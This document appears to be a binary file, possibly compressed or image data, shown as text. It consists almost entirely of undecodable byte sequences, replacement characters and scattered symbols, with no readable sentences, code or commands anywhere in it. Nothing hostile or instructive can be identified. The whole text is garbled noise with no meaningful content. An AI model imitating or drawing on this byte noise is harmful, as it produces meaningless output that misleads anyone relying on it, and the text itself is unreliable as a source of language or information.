��W� �M]�u�t�������q���� ��<�vyQڧ�}1�X��K�������*��Z��˛��������]+t�t:ծkE�\���K��T��{^C��R���eG���I����fr{j��/��I��M歊������H�x�����1tZ��{j	{A-��۱J��<���F�lh�8�SG�>�r���ڟH��_�t���a.$%��)�cq�W�B�{c��#<��z�16CƱ��F�˺�&:D���
���2�����^��²�n���e�!�H�~�������X�|��mi	��Z��c�R������>~����ם�l�C�/��<����gO��@�3ӧjB�k�����/�0}.�C���=���&K�<8��>�eG-��9���;>�w����P�5X�TV�5E�e�5Br0������[��;���U]�:G4��s\�a���4�7�绻o���o��3�� �>i�q�̯��g�i��|�����׫����/��蕖�t�o�q�u�2�Kj�CΨp�3qu�5�����c{M:�3წ���G�7-oWI��$4���iS�ɨW��켯oV�l�8��u֙�n��3�q>}��k���U������#����K��'GF�-5v~��.#\i�<�/��֫^��7W�[rT�m���Z���|���js��s\���/$��Q�8��[:WL�U:�P��&ȫ�w��Aϳ������6�7ǰ;�w�C�k��8k?]��zW��Wҽ|��=o��-�^�����Cy��������w7�'�7�9�c��\yb�^��I]�?=�yz0j�^}�=۝:^E��'b �=}�S�#X��c�W��2�$(���%�q�8}�=�}��e�?b��L)
��z��dvqM��t��$27�2�R�c�W����c?�lRV�ך���ԙO6�L\���OI��`,@o��K��ݮ]��r�ҧ$"���,"���#A�����׽��[
i�;|oB��u�"<��wwo^v^;�����rg{� b�i��qw��!�� ��Fv��l�zo�}?��������w���$r������'c}K��=�>��p��L2�x�@�47�9�gE���>/b��ff���7��4�^ ߼�F�{���ǚ3ka_eU��x��qB/ mk��-z��aK�&�����K*����Z��]���>�c6OD�YcU�Y��>7�+(u�^�c���ca��e�x����y:U��sU!�k��E�U�i�{PM�#22�H��`Q��2�e�l�f���wv��e�7�r�\_~o���׼Cظ�FC��c9�p��j�r��|� O��L���^����S��o�n�"�we�����^�5�-��y(3~�b�T~z�h�W|�������y=�;��G��Փ�gç�#����Z�_?��\�u�=�=�pBG S���#H��)�+�e_��J������IwЋgTL����rC���}�.�-�}��	W�H1�RN��T_U�g5�5>����O�8/wk��wr�wIʋ�����źsW��cpIg�>�w!u..+xE�G#�DVe�]����Gj�OC37�#�b�{�e�f����+���|���`��~��Q�;��>a"�2cd�/?[N�Y�w�n�k�>>S�i�.v��V�� ��rl�c���`}+ź�>m�ѣX}ϓ�s�O�u�1�2���Xr�~'7�[����4�3˥��1Z����C^΍P�o�y���e�}w4;hwP�gI77�U@��㜪߃*[��-��#|��C���I{I����_��b�Nw5��t����wqʜӓ���J��H����A�q�]�\��CƼ&e��u�7�7��̧���AMmzo?@3��h=���}g��t���� ��8{U����8N��iF^]��ue�8���ӳ�9\t���ە��%��P�OJ�v7��~e>� �|oM���\��H>��T-N ���̔?H���CG��I���(s4ml�;�1��3+����q��o.cF����{��(��'~%lKh�Y
9�7���>�/dcf>����;Ž�绸���Q����ؽ�Ћ�TUr���su�H�{)޳}ͣ�<���F|���ȩ��YM~;�ȭj��V�}�3�jzs�&��˝�fj�Q��d�C��*���Эrd�Q����*�}3�xԇ���yO�`���	�;��~ƶ��?������lG���efH�,.g����zP%���Ms��]($�h�j<09RhX��;�}SF
4��Ͳ�nK�	M4F�z;��!�����_H����+n,��ρ�^;�=9�rd��"�*�(���/wB�iU:k�[�9�SD�&w��l�!3�yB���r�w#2�/���y=����n�vǚ����g��7ƺb�$>�J4�Z���'��E���jv�f�'���̿�q��N���5��3{]c���%����#[��5��~���dGO'X�Xk�yB��#�ΰ��o�=\B#�.5�«�?As��@�[&ޮ\~��+��R}S�}GK��!��b�ncȯ���s�⾿��Eʶ&�=�~�,/�T��y�ߡ���W�z�n�滻���UQU��B��U��ӑSGt1��
���e��\�%5�]�>���k���� �#���-�{f��)����7>Z�M��p�v����*M���醶��ғ������,�B�6�U���ƿ�y�y����;���4;?�|�|Y&�z��FSe���g����k)ʀF`�B���4��Dqwj����t)A����0\�q��;/g� 鱺n��w�͋���A���=5W8
h�yX&uN/�C��fd41���	���>d.���ۋ�Ȫ�QN^LmU���J��:s�a�ɍ*Bu��c\����ѕ�O��x��ȵ=�c���k�q����� R��=�����Y���f�k��u��|���s�X!s�d-w�u6?C����e�UO���w�/o7��zߚ�� �a�2ܺx>���?3W 2|ݘ�&�${h`0��Ǡ,(��Fy��8G�t�
+��eL�W�8x��^����dZ�Y�����i
��^_y���0�������ٟ=�j<y����^�^��S�8W1G"�4�Gf��vj��tW���� 6S%��f���ڭ�U;��&��Qhgy:ʮyzf0l]����e`o��R�lO�IQ�'�3��Ȍ����sͣ�g����m�z��\�v�,���?�z<�(�G�y�T]�S�;���I���I���.�{�?���Ѿ��VvH�v�26����.#Q���P���u�9���q.ǡ6Log��N�Ζ�쎯�8��k�p��@>6���f��k���7dk�V/rwwjww4��/'��T^�V��:!lu![#��� �%%�9a����8�>�kU������Tr>7��+�=�#����w���K1�/	h�����{8������F�(�ML�l��M�?k����s�v�m�����,ƣKx|ؗ���>���]9Z�����aY��h$" ��[gX�b��]z,��C7,��k��VY���|�������V?yz7�hA��3\�v=�����;������^�S�s��ܝ�J����4�t�(S<�G��l��3�p�̇� F|1�f��l����'�F��P�/˖i�R<�#�����Ѱ��u$��K+
Iz��-w�R\�ן���c��:-�eX��h|�wj�|�HZQJ��a�p����v���*�K�ߣ�/G6��,k�GWiS�cJ����3RA "q�k�<w��^[�A/��9��/�>�E���ZF[�N�'uN���{�;�����T9�p�N��X�3�<�.�K��ׇvE�xEE偀�}�!A4?��'l�\�f=e�+3�4�)�l-*�ͥrY!Y�\V
ޒX#��������z���՛�/���4��r�d �<$m�$F2�͍��kN�1v��6=�ݘ���b��NfA�XT�$��aM���?G!��N[GOmI�X����!;���p���bna����ͭ��M�/O9I�5P�ASFF$@�U�k�����".��Ȝ�wr��9�?���k����A�y�Cw�S|sП�w�i3̨���ս�DZ�Pbi� �h�m��D���0���y��U��7zk-���Ʒoz��E�U΍d`�-X1bH-uX�D�e�p�m�ʖ[���n�.#M��	Ўk�A�p�=�9�����nhd�Dj����.oa۝7YC�P}�7FG���Ok�A	�H"4��j��{ww4�Vh�NE��܊w"�DD�szi�Ȉ��b9�q���/e_f����(�5=Z�����Vf�fi��ES�2PZ`�_8��wϚ:�K�{�o���ֳ�>��\׭G�_kVp,`��G��+ ȋ�"#k�ݦ�]Yzǐ{2���ɩ[?�ޞ�R�Ì�j��1��1��vwCCé%�G���Ȝ�Rm����|�mg�#�}я����ǧue3��;�k���w3�sU+�����r(�����w=;�һ�Dj����G(z2�$�AD[	����`��Jֽ�� \��#�$���5��W?T�z^c�L�qZי��Q��~�Jm�e��c�+A7$ŮgR|��y����?�>�v�����b�8�΅��@�R�ʋ��#�l{��V�����%�~�<cjq�	����<�fC�]�3a����r�Wr(�4jk:5�yMZ�y��w/'0r"+�8r�§q�ݗww=r�R�r�w*4� 	�!8�AIB�pUj��%5�d7�U�G%5�|��<g�1�Cz��Ug��nH����֤γI�U�t�$�5�w>E�\�V��{�#�_&[\�w�^�T��#\�5�d'r؈�";�j=�ֽ����NJ����=މ�~���Sģ��}A?��0�k��MA��D^��ǰb��\J�;�(ִ\5��5�9��wr���8\F��c�^���A{�Z���c��S����U��Fp�9;�Q�'wS<#�<'�:UU�g{�2z�/F�e\�~�$�\����ZV��f�H����*m薃�|�/�����܍�l��,0w�֢W��f�ü�����kXڮ�l��f��:4����6�0��E�dE�����jf��F��"�P����w�Uð������ߚ9;yz'#{�H�Fa�cx�����U�b9���]W�9^�8�{'��=2�T�W��y�Ȋr�+�9W��N�;�9�p�o������y9_��5P�� �����|Ѹ��������<�]��;�ma��7WWm��v�4M.R��=�?9� ",��a5g�����s*$Ew?W��?��NN��6��Y}u�������QX�=�_���
9�iBh��a��7�ٜ$��ꋼ�J��aM��y��fk�.�:��Ws�]�K������y��)�R=����e>)�W����wu��ҧ*��*p��*�E�����T�/"�w"
��O�O(휫��նUW��{���١��k��*�Z[:���Y^e���ux�`j��^f���/�S:-�I��x�P,V�����=�� "�������r��M������u��cXA�hH'P�+�o����d��9��5�Oz�y!J� Y!3�>ߝgW�{�MǙy�:���+�kYa"��<���^��I��ā2����̈�
����Q!���㗸UN��5&�6��������¢���=��|TOe�}t|-dߡO��/��ʰsW�	[T��r�Y>�X�2Y�����艚�e��A�嬼���=z^gt��4)�^On7�|��}<��pvsAM����64Noz8(�1FE3X?^o��z�w-RG��=��;���;�7�V=D"�!�dD{f�@Y5����o��W�����Ŝ�<��/��w�M�E�WO��K��k٦q�f>Ƚut�/7�]Ȋ����K�P�+qA~�g�=���op��
���j��]�c�z� �o�?��[�ӵ�~Oe���o]uM�}�%�y������m��x�xA���4�/�~iD�V�s��3�o/����B��-�/�ݟ�l$�w��o�m���t~]s������O'z<���#�)`Z��$�:mZ`W*%F��;м����rr�<ȭpB���A�	�{���&
L�)z7��^���??��S��o5欔Ϙ�;���_��y}:H�<���$�ի��)����p�ߦXB��9�ų+ezmJ>�1(�O2�r���"+PYc3��K��$zc��5����L� �	Ey��rGl<��'=�L���
\<�9�u�qH�����w��}��S��p�.}W��W�i����^�[��k;�a��q[2���i���.�7'�-�Q<�hnke��������m��<_/F�e��r�� �K�`�9IV/n.��)��G� �f�Τ1����LV��G����zakj�}>k�:^�v�����@x���6�}���z�$�I^�=U�i[�\W>bD'Im�0Q�����e��Ǖ:eQ{U;��,s��6cQAm�����&;5��D�r�@����.�(�1��E�7���ϧ�j`�Y�3I����ä��Hic�P;�a�͓�	H'ù8՛=#��$�[?/���'�Ƚ�b1�*�P�z��F��*�K�2�~�W�����'u��z+���+��K _���/��õ���y��x� ���3�G����m1�C�kD�fV���u�<iY�}�Li���:95́�̕Q�=�`V�T�5CN$�YV�;��l^����e�>�����p	�q�G��v0�ȋK�_XvkR�b�2�*����>�A���҇^T�y#z׎��Nv�����[澷�ǡ��J<k�~�7୓�5�P<�A\sӚ��*.���?rh�/n��/o"7G'6+�E���j�DYcԅA����s���@v��R/Nlz�J���yr�uocF|w�&�'��v������kd�������)���O��y�q&,�ض��HH�{��I+Z�V���A�3@��#�]���n*�>I7p.-�(�?Lq�����h$ŊV��� H�U�婦�0�`i����Lv�ǿ���޿-ȩ����<vv�2�3��93ro<�-�Q�3�~�f7�K*�{¶��1��T&.²Ug�Ѯ��yw���͢�z�|���UܷR�,�A�Y:�c�}�\��?^6� ]3f��&�VA"�H���P=�g	s|��_��@��7^m�^(�"�Z��jZ��]�ݡ�Țy�u�[e�{�OE���Y��(P!�� �N��H�Ȃy:�ղ�ʦ����!��͢��s���F#Rir��%^���$@ŷ�Xg���l֪�Wy�g�z�V���lh�X�����ۻ<�[̋>k�G|���b��/wi��/4c���v���AK��k�[����x�Ǯ`��O��gG�W���YKY#-'Rv�x�LԿ�����CJ��E�hо���5�}"���:cd^�寓z%>s��w�뉶��v��L{d���֊��|�~�_��_G��!��S�Mz}mm��Ǭ����ы�*�)�^93�t�cW@�C�Q����Z}�	��V5��Ƒ+� ZWg�4a1�S�u7=�H�|� ��� 4�8�����҃���c��u�X�I��Dw���W�bM|�oX��*n��Q�&��Bw����|��s��VB�e�l�fwA��t��	1��੘�����^Tk��r.���Q��4��o�TGK;�����Q֭�e���r�De���c�5�B���$nqzJ�����%�}/�+�~i�S�j�ÕO��H>����*��%G��_��}֤��Р�A�&�	e
�e%�-Mp��O���Z40>҃E|ξrA�O_�HX6Z������i��;,����s�K.I\��>��ξzw���x�=y��̏A���Y[<�`����2�����ƱG�o�i�[t�(ZZ�j��2r��
n��m^T6��D��.�qT�&���D�Kw�p���7Vv5BM�tS3sN����J����mD��`�g���f��\?��ǞsH��� ���9-o��#���ʱ���u�j����DB�� �M+�$Iq#���M�	T\�J��f3����^j��gZ�kڍg9t�b��x�%BҷE
._�ٓl�P�ТԐ��k�Iz���Bc��)��!��e:$aC�TNd�����i̅<y漸R�ԟ"��z�e�3s��qB[�H.;�a�&�\�Іð9��
A�i�㠢Ɍ�Q�m�Q�L�����Վ�UY��)�������������&�/&ku�\w�ud���C#����;V��ʱ��T�U��7GK遤 �dh`��
��ޖ��d��Fj��u1P��h�E�5�;*-��p��\�^v�Vb����z��SL�Z���}igEf�����;n̾b���3|*�����&�J�a��qˇ�}k�.l��t�k]�y�?������=C6)���vIU��E�4��#���{Q]��fq��TB�v�Kgr��2Z�e ��JS�<��V�澁��2���y�����|��nz�M����X�}_�ֵz��ml��b���i,�I���,"�s�.	�P�,Q#�J]C<y��G�x�5��:?D*ۊ���y�zN?�,g=g@��Po+-l�ș@�|���ja�k_��L��h�z|�U-5?�b�ZٱחS9e�jzR�f�>u[�
�+�E����x��2�	�p�=�,��qd��J�� 9���P�
�r���|DM�M;��$�
�qZ�K�M&�qW�D�q���$��S�e�%�wB錌�����\h��,�m=�E��P�Q9�>9S+��.69}5 ����F
y�|)�X��Wi@��ܔ�2�T{�	�kl�����f�u5�����@���.ֲ�K�d�[J-L`u�2���FsP�kH��eok��2R,*���VN���� Ix����3M\j;��^i�^d����o����ZDz*�V�q�����#8�!������"ӯ7|����:;��twr�z��9�vsP�ߟ�6��>���n�bs:�R��uٌ����-���Zzk�皗��C���������j=e��4897��$�,��t���œ�5@)A�4I�{+(tT��ˇ/�%]}I�/)�1��N�ڸ�+�EU�WD�[q	3����T�+j�[å��ͳ����H��rsM4c�#�R4ة��{'Ͻ3������Q-��Kl��{5�Ԍ�r��R26)8c�G{����&q�p!ՊC�9�|D����dF����W<~�Qf���!�Tj���i��v��*�WM�`����4�5fy��JC9��t#����>Km-�&d')y�I��d�GƊ��FǏ@WO��?cGy�n?�<�kq���1Բeu�"ކ���5&Z%	��]v=J*]/�s�k)薼���X�]ȡ4�R:�6U_�,�O�"X|��^I�>������Bl���$	�#���%A8�z�Wf� �����GVh՝�@��hN3D	�'5����*�\^��n�H�q��bRErT�2g>����� Q�l=%�t�U0��~{qJ�,p�;M���Ю��!l��G	ﵖ���L`��ֈM��6�0�O���e��7��Y�c��'����l���-
�(��Hs�'��>g,�b#��?	yjB�-��\O%{�T�����ղ��=;�ɩ�W6!�/��M%�u$�Lb���t������+�8�Q��	ɋv�E\�#q��C�;#,F��$�Ƣe���] z^o���^��0s$��gw��9 ȅӐ����:�JmF[4:IE��F�����E�7t��HF��d��֭���WkF5��G6�dj���9���;7���dsj�y���۬��u�u����D�k_$����5�Zɜ6cB�.���F�R]^������<�G���{k�mTܠ�g*sw�󐛚�預l�S>���㔮�yK*i(2�k����=ʙ�NA��,�q[LqZ'ta���Mu�3���h�� ��ͽ�r�|��&����G3W��uQ�7��}�5�VV��U�T���I'�b<�]��7)���� �����ȑ�P�r�W��Y�Q��7E���:x���,u�.��?m�Kq��ݩ�����Ǆ��i;��.V��B��M�|��z�<L����bZ�j�I�q�G3�Ր��bE�u��O�BJ
5y��ć����i������M"RٖFK��-dbj��X�7G@�&�!T<o��9k��%]�W���Ά/�/�}����Og��n��Œ4��T�p�o9_E��Ji��"�j��&f�l�����E����x����ڍ`t��kg���I)#n�.��1��V�B�N��s�Y�]��>�}/�es�#Av���r���
��4�����yv=�{屭��K�lR.��̗V�=.����NW|�C���D���QX"��N!t�"�y/xd���ܮ��43�w$�p.x镓X��W7+U�RJ�6�ɞ�;Ju��câ��.p�p�j}o�"���f^K-E~�!Ml���uFaH֞A��V��G�Q�LN���e�O,�ȕ>���ܦ�z��6<}?�=�;�c�N"�`s�Jh
Y��7�smc���meꇆr,�sz�s8;@���"�H�dd3�^A͉1"e�U�@�d65�ԹE��UVH�
3�c[��GFQ����U\v����s�*�Ƕ�#	��UDOg�a�Y�lr�39p�[{n+e�;�R��X�-�4K�.�L]Z�,���hm��*�B�@j��}�yVIy�5-E�i���+�^�=Q�J�t=�s��Ź/)���8�#����S&Մ��Z��>�8�9��5#ʁ�� w%X���dP�B�a�;�Ȩ�,u��u�B��!�/T>���a�c7y���`��2$�ה<n}5ȃZF�@l(�g��^���7~6Y��v�e���dF75���µ���+3�,�F��X0H6��Yf�D��>��P-���i�nS�6��BZ�}�jMI���s�{��T�^��v��>sr���oJ�xf��Ý�!�k�ޟ���Ck���ъ�r3�ď�:bh��iR��;�܍)���9���Кq�W�Ɛ&R�y���,�S��vp�q4F���d	�ɱ7]3>�u~�6����>="� ��N��L�E{^���e�]$�b<�d�ۭ_�X-q��V�63"�Cͥt�-���3��M��=�!����"�Ƚ�IyF�������9��	ᖾ��h�X�Dg[�\���)O	��6�T"��9�0��g%�7�s��Z��q'���p�sDEEF�w��%�n�򕡉�V"�xA9�|WzH`;\gv�iKu�:n�{4f�����XĊ�G����������t��w�J}�y�;6#�.U�M+ʫ6=S���S:O��I�m�a�ݗr�5��ۢ�v_\I��[ֵ]SGwVVI�b\H���;M�*�t+T$�B?,p�Ø�F��O4�U6]3%�6�Q��>}$��~|�z��r*SQ�U8���.'��T�38�򒣶Z�{�G��WpN�2E�M/^U�����T�ٱb�e��ě�u/H��V���Wq���xj�O��$�)siY�ס�_��)\�tR�m#��g��
�A#�R�vzX@��4f�_V�e,�l�^�fŋ���5��<�tN��-qB�c�!-�$;��@F�Xr�G��K:���o-s:�p@.�ƊD�"�K�P�-�,�ꮬJ ���Ѩ!I � �p�Ak�J(�7\��ÝU���^����e���x�ai2[g���4B��NZ��2��C��t֘jLK���F'?S��q��s3�m�p�FQ(N��4�Ϥ������(b�d�5.U�H�������-���1�MZ�� l�H��p��{�c^Ӆ)
��@4��h��4�����c���D�4��)�T�b����+>�"���&�j���r�3�	��n�� +ׁ�t�:�|I����ch�j3�}��ag_'��3�b�Β{��^�7��Ц�K������.z����[��z	& ��
��K��!�O���D�ة��[��t�O8�3�s�ۇ����6ڨ��q�qH��P4��h�G�����Ϝ����Zzyr�)tj��k:i�,NAI�I�Y>ʨ�ǫZd �Q���éC�P\&t}h#Ko���EgLF�뎭�Ur��β���Y�-��x����q��_��������Ɵ��(	���F���'�zv>8����.�3	+m a��
1�0�E��[ݸ=5�;3�HV�lK&5��";�a/䆉²X�
�T(�������6��,�z��'�ٮ%\�Â��F�Y���qG�˧=�;��8HVcCB>�1sq���G��+n�3B���:a$�ImK�������[p۹������x碝ܣy[K��a9va �נ�J�2�K1FPꠛ��9�#A�r�c<l$e����4�U�%�r+��ʈ�
�P}�"���n�|Dd�C`0H@A��*�<�Y�BH`$�*;l���;�j{0<�ee��k" ��[`$�iE�� ¹�G��0ȡ��U�C��.�%���%������W[��=�v���NY�wvj����r�B�X99<�{�\�HQ'[���#�"b�&l.�5�~h�)F�{$��	)��T�޾hz���Mk��^@T���Wנ�JB$�8�� �#@��bJ����^��{Hf;�\D��-E�EV_n����"�l��\Fl��L�<2�g`�ֱckn`K�OW�A*�fe�u)}a�)�\������\��[J�U\��ӑ8w"
��#QNl��,oCڌ��V���PH��YMD{D�Nh�=�D{Z<�
��-;��f�\���]gV�hP+T��*��W5�*8i�q OPQ�)�Þ��@/z)�"����;Da���	!�"#��ݙ_ #�C���`�b�ϰ�ԩ�p�DV�X[�	��KnWV��Y묮� 1��nh�<������`^b�*������{���kq�Q����9�n`���p�c�r+<�඙�Ր��ѥ�9$(ty�egZa�&���VF;�J����8O9�����1�FpHqyj8G1�;�+U�[,`��"$�#�X1��d���,U
�F��A�E#��D� =y
����ΟT� �lL���Uh�Rb�3�V��8m�-��rwYލ���W1F�Bp��&0+��-�qT�k��ҠS=�PQ`O����R	æ�"������R��˙$��bA�M��e��Q>]/�ۘ�p�(��"5�6ӏ��`Ύ[ `���ȧ%縎�0VJP.b�i\H1�{G �qH�)W �3:jH��P���\wM�*�w��Y���o�a���aO��;�����������K��ؑn�BB��2'1ԭ���C]7�>���,�2�M�ǘIp�cm<\4�p���2�.���r��v�ե�Y�5�*ȁ���h�7��	(ʼ5�8H� tb��hbG0��R2@&��=�9(	���CQ���(EIM�N)^��D�t� ��/��#r��& u,��n6��ֳq��R;�:���<���x�1�`b�]� �z֖EDŗ�p^j�xT:BsTX�*3��>Ԅ����eu���Dk�4��9�˔�\�I>�|�L�]y�UV'K0���i7�X#��:5�D����dF�j"1A�j�����	PB@��$�% Z�s���2CXA���g���Ά�F'$:$��F�h��>]V�y�ߋM܊��Z��Ju�M�#�����uW^�}:���&���oGRJ�q)c�IX�$e��u������w�F���Yh]c�6g��Q�s�֫�n��{���cw�k��g��Θ�R7e ��X�H7�x���aM���T&�b/1�Z� z43�A\Ǎq;�A�	M�jfc9�R1	a�ii�uV�sx�k���S���	� ����"L�i�?���~~N�M�.����(UԺc9]õnsM�
�W>X�M��J=-�;��t'��)�>�,�[�y��_��FI)= $� ��*�7���|�Z�	����k>�a_�����3y^ծY�&i�	�W�T<I<SS�E�8#yEti#��A��8/p39F9�9�i�{�Q%� �kǱ��;���E3 �r��j� z���>��NyNYbP�tcQ�9m�����T��h���v�N�7��Rhg��4�2��U
�Esl��z̲��'�F�f.��~~�@��zfSM��z��F9��8��L5]����� �<�09od�ǵ#s���zs'&��B��!._#�Q��[�� � N�a�+��BsB"��8I�d�H"
���8�� �� �Hb�'
��p�q\�N�q)�^�yX1���ho����5�dC]3UU>����v��='v]u^w���Z�[���w�f5y���8���kYЪ�4ŝ4�*��PI)H�z�m���j��KR�o�J�����3���Y}:$���張e��{N_	csm{_?G̃6�"9���l��k>9ޙ���`�%(,�U��BƐ�j"��Z�x�sE9�3�9dT$
�W�jq�z�AN��7����*��1���*IYa����� ��9U{����-���f=���������u[>=�~7��Q�����<\)�L��$��[���k��\�[RKI���%Ĵ�C��4r6����m5�B���N��ߵ�J�6i{c�����W4��8)�:i�e�KR�����#]FpH9�^GW�"rUA�{�gg+��Ek�Be����E�TW�/ �k�W(��@q-�z�$��5����zc��68�]:��#&�5�W�~v���/ӆR.���em�k��eG���!���<�E=�p�㐇0yh=j�A���7G0��|{2���)��*E�l��G�{I` ���מ{��o�����;5�U������[2���>Pg�{p�L9��'�$)�+��f��q���8.
�0����W5Âq#NI��I�bsN(�U�	���BS9�fp�`� �F%i�7��K�6��Q����#����.����ˊ��qeI�m�>�5N]��	�s�6G����cc�"	
�˜��5k,R��c��XE�T�������H��Lk<�ii��{�RmͿ�h@�H�QzD#*vt�K�z�m�n�g��*y�5XC#�H�Ca��=�=��p�xJ/+E,9 ��*�SGhebIL{L���"��:ɑL�G�'4���D�\����s娍5�"=������D�q~\h]�d4y۾�t�KìhS��&���nI��Md�#�\jdCUo��ҵn�g3$� �q�z��3��:@R�֢e�:�|Y��zm�c�!�J�L�G%���EY���}��/������G&T �4��E��z=����c`Y, ����*9�ZJA�G�XV	Y39NG8�+��r�8�ʓ�lw��W����%#����FvY�["N�\y�m�%�砂���r��fpɋ�zH�se�BX��r�'*��5�Q����8� ��+�F��̛[��#�*ǹ"P��r��5�w6��*NQ����9J�^W앇�I+�R6MF�4���� ��z2�R�78
T�!E$�9�8O��M@�<"9�Z��B@Z�R*0;�%"1]�`OB�.mj�Y2������F�0M�e�Z@������������	3����Ն����.`�>�<�<J� ȃ\�aN�Q )�PYIa��x�о����7����k���������a��kZ1�Xux�p�W����Z�z�D�zC���Ԅ7B�!8���O���	�"�\r��y�QO̚H��Q�8�=#8+G ,�̡�Q�1"��l�Åm�b���`�a�"!�"1%z$蒰��vǼx�t�O�L����q��.~O��h}{��zb��/dq���C����+S�$ @�oKa�:���9���`BGE	MI��b��"����Ͳ���7?���˶�+2Txv���PX_�$L�o������90b+�;';�އl:iXTi�d�9����ĩqĲ��)�
�J�sT+e-\Ȗ�ip�Y�T:h�E������%���K�R����C�_����'L��B=ң�%�Q��Z���Y��>K����{d<B|_v�y�7EL
K�>�ȼ�=i�j�C�N#�r�c,��y"Ŗ8엚Q�c�v-4�D�C�=�t��4=#53=�T�&���=�9ge���H�T���d��8Gw8^F$�D(w5A����B+����D,&C��r�;�`fw��9a4'n. LP�Cd�����̱Z�7E����A��8(νy�i�7-��S�Ke]ן����/�u�\��ů)���=c�>��qq�3�c�=y��#��WC0�xM 5"CqmP�UDa�FIB�=��ptN&X�@2������)wT�%�\H(��[��H¸s�����*�>��
�)9"`��KW�2H�h��$s"��47�F$�����u��W9�*�7�it� �$�A�y�'�D�i9|�:sޯ���y�K�����&Hy��J��%{qi.����n9����y��`]��~S���z0�|n��|n�������]���`��v$'��]�����\zy���r����o�� ���7�º���u�¹=�v��!%ݮ	��q6ˈi�/���~�S�WΥ�T��_B��M���OEO9����ԏKw�����=N?���|�O�R��(���[���S��rk�e޻H�5����OG����� 3   !"1 2#3A$04@B5%PCD��  L.Q4����F��·g�o���	V�]����U��uf~L�����+��������j��ꟑꟑ럑럑럑럑럑ꟑꟑꟑꟑꟑ꟒j��j��j�����럒꟒ꟓ+��k���?�5��g唟�R~YI�i'�Ň�Շ�����IT�L1��%84�U��~�T��
t��)*��ч�s���!�F� ��OP� �����w���t埇	�r���~'�,�<OÖ~�������=g��?Y�z���~��埇,�9`�V-L��w�K�1ZG��.�ݣ�S𵍦*�}$\j�p:[����B�Ɣ�~��h)j~	^߅W��𴟆,�1g�?Y�h����h�c���ǳ:Q������M�Ԟ�,->?� �e�e���m6�L�
o;B5D�B��ƕ�|�OU8̙8͋�.�~�q>&Ͳ���:�*���}�Y��Ø���28�.�z~����o9M��7��z���
�7��*�*F~G���ݨ��7�T��]�'M�[�=w��w|M ��ױ����[V�������i%��������߶�~�tۦӌ+3����̿��O���Ѷ9zU�����7�|՛�=�|̻����q�1�c`��G���4�M�g�$�y�rހ=����~��ж�=�����ٗ��-�Yz���Ex�ڧ��8UIS��� �^�������e���i����j:�z}W[nm�~��굶Q�;vW�u1򫴜:��[)���rh���2rq��d/���Ͽ~ �>�:��d��^U����0�M����7��sh�u�����W�-��U�F6_b��{����p�:� ���g����t"m8�OU�I�2�;
�9l�|��Ǫ9�7�k�7f_\��/��*�][���� �q7�Z��tL+R����S% �	��o;�Ӹ�����o{B�/���*�О�ܶ���5-2����]��Ǯ/�[����������6���zj���-Ine��u�����M��N�;Ef�����w*v	�=�E����,3~OT��_��ڇ�B~��rm�RW�l����9�Ua��(rƷPŷS7��wQ�0��(�*��U��,o�i�����7��6	͢�l]E,��:�/�[��������٘��\��-i�xS�y��T�ŷ2�zk��ݪN0�I���`��8:eV{Ev�f�k;[�����ۓ�/��,�"��\��j��=��i��L���Q�� cz�Wle�5|����<�3kE�G�е����� \y�V������&�S���T�� �u���.-�k��A��8V\u"ʑR�#�J�����V���<i����pA�u�?�=,�r��g��&��Qu�t�`�>]���P]�S��)<G2��w����'��4��+��v�Rox��H�9����F��Z<��.>[�SŔ�f@�L��� ����(�Ɏ9]���o��������c��bA��5
��f3�t��v/?��cEi��R���x\_���� �Y�ѻ�B}%eզJ�s
��Y3P���l����}��7�
B��.J�X�Q����oM5���6�xx�'��M���ٔ��ծKKcm\��+��a���8��g@�ѵ�g��#O���~��M���{��Q=�i�����<&S?��ڍ����'�Ս�i� [���,�J)�D6Zg�;�>AOSP��텉�я����Tߩq�|���|S��%���^wtfQ�t�̖d�M��>�D���~������l���RV��^���s��g��Vl�*��,`ف;F���$�m;��� �3 XOSV{R�2��+�X��^_�C�b}��d׾e�U|b�4cġԜ�=O�/���}�w5��{`��m<�}$���O/���_<���6*̕��/�� uC��\yJwJS�q�O6��k�yo�۾Ӽ���l%�7v�Ķ���Q��oN�u��{iCѓo����K=��T�)k�TլԟMҹ��V�"ˁVP�G����{Ͷ5?5���y��^������-���^]ƪc��_qM��Ҽ����>O.U�=/�����زnqmr摹?g���2��+?��I��w��1�WNi�e~W�g���>pW�ϳ��0�Z�ƿ���*`C^|"�[ݿz�Z8d�g<D�g�|P�达IWv]S)Y�� On���Sȧj����Z��ljU*�m��J�^S��vU���4����r����x�}���r�(ΛM�V+�B?V����r�}�$~�1�w���'���h�c{�a�� ��X�����=u
�3]�}e�4�9>@�쟹B�8�v�)��v�E�Ҥ������+B={��9����o�8���k:����>O*������?��'�c���s��jb��8���H����=vص��NL܂����%D�aU�~�� 6�?��Ws���.��')g�6�	�^X<�s9���⼑8�Ryo]l��2��b}�0�J�������az�a�A���=��̿I��͛q���Լ���^�����_V�`M�o%c�)���G�؞l_	�����ۯk��w��¼R.�׋w<l�>b����ԑܠ��?� ��U&�����v�~d�mL�2�qf������^vMR�vՃ^G��XղXޔ��Ч��p���Y�C�c�͝D����=LBr5��~1�r|}r(��A��iJ��*�V.���m^�ه�A����j��aA�M��5�m��y-�o;2Uۗ�!^?���ŉzn��~
{�+�^1�8��ȉ���oZpn�b�T^*�o��n*W�~%ti)�f��������]�*.y�櫃��(j>���rBc������c0Jl�el}�C���W�Bc��ge�z�W��S��l��V�t,Ѳi���SP�AV�jD�*y^�C��rߣ�D�I�g�78���l�갅U}���]��O�� 9~��7&����UH5�j�]�8f�C�Æ�Վ��Q�8�!�r�^�R�ʮ�k�#�g��E̴B;�O}B쬵kNv?
Ѳ[3HlZ7�Lm6����{+��wN���Yvv]��N}��?�[7nb|Zᴂ�h�ķ�v3�n/6�[y�7�~�;<�����ݛީի'~W�ܗ�{V)���_}PohO���57-�T95{@���>q�+�pm+��􌚇����k�k�[��jT���W������:�{�=�� <am��߫{��/�/�_�o���d�׊��f>6	�UM��QEh ES�G�F� ��RS�%�Sez�Q/��Ty�{UqfcȪ�����X?����2o׬���ǵ�#3�1q,�� J�j��i�b5�R�쟋���ү�߸�Xf=��;Ls����l��v��6r�m5�fܠnT�-��뼧%�T��gZ��z}S�����8�X��qY��I��ĵ�w�c_K�x�K4�����+�d�+�^Q�Q�͢�8�e��H�4�`m�oպo��>����zT�ϊq��||T�c��1�j�A�}���|R��ͼ��C��4c�k�fbS��r2���F�k���6��W�"�D��&�oh�C�7J��Ei\|B���ƕ<�u���h�H-�X��bo�6�Fb��g?�?ۍ���pm�V��r�wZQV�����c&A��[�u�g8���7��;j�б�a�3�^xM�+�